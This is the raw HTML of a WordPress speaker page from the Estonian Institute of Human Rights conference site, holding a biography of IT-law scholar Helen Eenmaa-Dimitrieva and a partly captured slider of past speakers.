

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/
body_size: 14045
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Helen Eenmaa-Dimitrieva - Conference of Human Rights</title>
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="//fonts.googleapis.com/css2?family=Poppins:wght@400;700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500&display=swap"
          rel="stylesheet">
    <script>
        var App = {};
        App.base_path = 'https://aastakonverents.humanrightsestonia.ee/wp/';
        App.theme_path = 'https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/';
    </script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="et" href="https://aastakonverents.humanrightsestonia.ee/person/helen-eenmaa-dimitrieva/" />
<link rel="alternate" hreflang="en-us" href="https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/" />
<link rel="alternate" hreflang="x-default" href="https://aastakonverents.humanrightsestonia.ee/person/helen-eenmaa-dimitrieva/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Helen Eenmaa-Dimitrieva - Conference of Human Rights" />
	<meta property="og:url" content="https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/" />
	<meta property="og:site_name" content="Conference of Human Rights" />
	<meta property="article:publisher" content="https://www.facebook.com/InimoigusteInstituut/" />
	<meta property="article:modified_time" content="2018-11-27T13:49:16+00:00" />
	<meta property="og:image" content="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/ak-2020-social.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/","url":"https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/","name":"Helen Eenmaa-Dimitrieva - Conference of Human Rights","isPartOf":{"@id":"https://aastakonverents.humanrightsestonia.ee/#website"},"datePublished":"2018-11-26T12:19:38+00:00","dateModified":"2018-11-27T13:49:16+00:00","breadcrumb":{"@id":"https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/"]}]},{"@type":"BreadcrumbList","@id":"https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aastakonverents.humanrightsestonia.ee/en/"},{"@type":"ListItem","position":2,"name":"Persons","item":"https://aastakonverents.humanrightsestonia.ee/en/person/"},{"@type":"ListItem","position":3,"name":"Helen Eenmaa-Dimitrieva"}]},{"@type":"WebSite","@id":"https://aastakonverents.humanrightsestonia.ee/#website","url":"https://aastakonverents.humanrightsestonia.ee/","name":"Conference of Human Rights","description":"The Annual Conference of Human Rights by Estonian Institute of Human Rights","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aastakonverents.humanrightsestonia.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aastakonverents.humanrightsestonia.ee\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aastakonverents.humanrightsestonia.ee/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://aastakonverents.humanrightsestonia.ee/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='style-main-css' href='https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/css/app.css?ver=1574258469' type='text/css' media='all' />
<script type="text/javascript" src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://aastakonverents.humanrightsestonia.ee/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aastakonverents.humanrightsestonia.ee/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aastakonverents.humanrightsestonia.ee/en/?p=2245' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aastakonverents.humanrightsestonia.ee/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faastakonverents.humanrightsestonia.ee%2Fen%2Fperson%2Fhelen-eenmaa-dimitrieva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aastakonverents.humanrightsestonia.ee/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faastakonverents.humanrightsestonia.ee%2Fen%2Fperson%2Fhelen-eenmaa-dimitrieva%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,15;" />
<script>document.documentElement.className += " js";</script>
<link rel="icon" href="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/cropped-eihr-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/cropped-eihr-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/cropped-eihr-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/cropped-eihr-logo-1-270x270.png" />
</head>
<body class="person-template-default single single-person postid-2245 en y2020">

<header id="header" data-toggler=".expanded">
    <div class="header-wrap">
        <div class="header-top">
            <a href="https://aastakonverents.humanrightsestonia.ee/en/" class="logo">
                <img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-eihr.svg" alt="" class="logo-eihr">
                <img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-unc.svg" alt="" class="logo-unc">
            </a>

            <ul id="menu-main-menu" class="years"><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2926"><a href="https://aastakonverents.humanrightsestonia.ee/en/">2020</a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://aastakonverents.humanrightsestonia.ee/en/2019-annual-conference/">2019</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://aastakonverents.humanrightsestonia.ee/en/annual-conference-human-rights-2018/">2018</a></li>
<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://aastakonverents.humanrightsestonia.ee/en/annual-conference-human-rights-2017/">2017</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-of-human-rights-2016/">2016</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-2015/">2015</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="http://www.humanrightsestonia.ee/en/annualconference/annual-conference-2014/">2014</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-2013/">2013</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-2012/">2012</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-2011/">2011</a></li>
</ul>
            <ul class="lang">
                <li class=""><a title="Eesti" href="https://aastakonverents.humanrightsestonia.ee/person/helen-eenmaa-dimitrieva/">EST</a></li><li class="active"><a title="English" href="https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/">ENG</a></li>            </ul>
            <span class="burger-icon" data-toggle="header"><span class="inner"></span></span>
        </div>
        <div class="header-mid">
            <div class="title">
                <h3>Annual Human Rights Conference 2020</h3>
                <h2>Extremism is a Sign of Ignorance</h2>
            </div>
            <div class="details">
                <div class="date">
                    <span>Video Talks</span> &nbsp;|&nbsp; Dec 10 2020                </div>
                <div class="social-wrap">
                    <a href="https://twitter.com/Inimoigused" target="_blank" class="social social-twitter"></a>
                    <a href="https://www.facebook.com/InimoigusteInstituut/?fref=ts" target="_blank" class="social social-facebook"></a>
                    <a href="https://www.flickr.com/photos/136478360@N05/albums" target="_blank" class="social social-flickr"></a>
                    <a href="https://www.youtube.com/channel/UCQk97IRjeVYlieWNsHG3I4A" target="_blank" class="social social-youtube"></a>
                </div>

            </div>
        </div>
    </div>
    <div class="header-nav">
            </div>
</header>
    <div class="content">

	<div class="row person-box">
  	<div class="small-5 medium-3 columns">
    	    	<div class="image">
        <img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Helen-Eenmaa-Dimitrieva-1-300x300.jpg" alt="">
    	</div>
    	  	</div>
  	<div class="small-10 medium-12 columns">
    	<div class="name"> Helen Eenmaa-Dimitrieva</div>
    	    	<h6>Legal Scholar  and Researcher in IT Law</h6>    	<p>Helen Eenmaa-Dimitrieva received her Doctorate in Law (JSD) from Yale Law School. She is the Founder of the IT Law Research and Study Program at the University of Tartu and one of the most recognized representatives of this field in Estonia. She leads the law and economics track in the European Joint Doctorate in Law and Development (EDOLAD) and has a long experience in teaching moral and legal philosophy from Yale University. During her recent post-doctoral research at the European University Institute in Florence, Tilburg University in the Netherlands, and FGV in Rio de Janeiro, Brazil she has primarily focused on issues related to technology law, legal philosophy, and law & economics. In the latest papers, she discusses, under what conditions it is possible to create new markets with smart contracts; how trust plays a key role in differentiating contractual relationships; how law can be an embodiment of justice as well as a tool for achieving wellbeing at the same time; and what the fact that we live amid competing normative systems means for our obligations towards each other. Eenmaa-Dimitrieva has also worked as a lawyer at the European Parliament and the UN Security Council, and published papers in international law.</p>  	</div>
	</div>


    </div>



    <div class="slider-wrap">
        <h2>SPEAKERS ON PREVIOUS YEARS</h2>
        <div class="slider slider-people">
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/madeleine-k-albright/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/madeleine-albright-photo-credit-timothy-greenfield-sanders-7c5448653749c4890c3f6338a1388a5552cd37a6-300x225.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Madeleine Albright </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/kersti-kaljulaid/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/kersti-kaljulaid-300x264.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Kersti Kaljulaid</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/toomas-hendrik-ilves/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/THI_2019-279x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Toomas Hendrik Ilves</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mustafa-dzemilev/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/mustafa-dzemilev-653x367.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mustafa Džemilev</div>
                    </a>
                </div>
                            <div>
